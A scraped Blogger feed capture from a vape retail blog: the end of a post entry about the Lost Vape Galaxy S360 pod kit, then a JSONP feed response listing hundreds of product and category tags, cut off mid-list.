Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 11127
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin 